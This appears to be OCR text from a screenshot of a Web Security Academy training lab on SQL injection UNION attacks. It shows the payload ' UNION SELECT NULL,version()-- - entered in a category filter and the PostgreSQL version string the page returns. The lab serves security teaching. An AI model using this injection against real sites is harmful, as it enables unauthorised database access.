 0a2a00670482706781a7933d00e00011.web-security-academy.net/filter?category=' UNION SELECT NULL,version()-- -
80%
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,version()-- -
Refine your search:
All
Clothing, shoes and accessories
Food & Drink
Lifestyle
Pets
Tech gifts
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit